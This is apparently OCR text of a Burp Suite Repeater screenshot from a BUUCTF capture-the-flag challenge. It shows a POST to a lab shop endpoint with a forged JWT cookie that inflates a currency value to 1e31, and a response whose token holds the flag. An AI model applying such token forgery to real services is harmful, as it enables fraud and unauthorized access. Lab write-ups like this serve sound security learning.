 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /shop HTTP/1.1
Host: 34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn/shop
content-type: application/x-www-form-urlencoded
Origin: http://34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn
Connection: close
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiIzMDRiMjIxYi05Y2VmLTQ1MTktYTQxZi03NzQzZjYwYmIxOWIiLCJqa2wiOjFlKzMxfQ.mN
l4xRVl9pH1Z9i06dcq4wiwf8VPoCysDP-AIdLsW-Q
Content-Length: 0
flag所在的jwt，解码后即得flag
伪造的jwt，金坷垃为10的30次方
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 07 Nov 2020 16:32:29 GMT
Content-Type: application/json
Content-Length: 49
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.W3sidWlkIjoiMzA0YjIyMWItOWNlZi00NTE5LWE0MWYtNzc0M2Y2MGJiMTliIiwiamtsIjoxLjBlKzMxfSx
7ImFsZyI6IkhTMjU2In0seyJmbGFnIjoiZmxhZ3s1NDYwMDRkOS1kYTkwLTQ5MmQtODczZS1lMWM4MjQ2ZDlmMTB9In1d.RY-I5
3pVgpEu3huucces8ZK0MuvYeEQqYJG36Vhdr80; domain=34719d00-6838-4179-97ce-3263bd217f3b.node3.buuoj.cn;
path=/; HttpOnly
X-Content-Type-Options: nosniff
{"title":"success","message":"jkl is good thing"}
购买成功的标志
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比
完成
566字节 | 50毫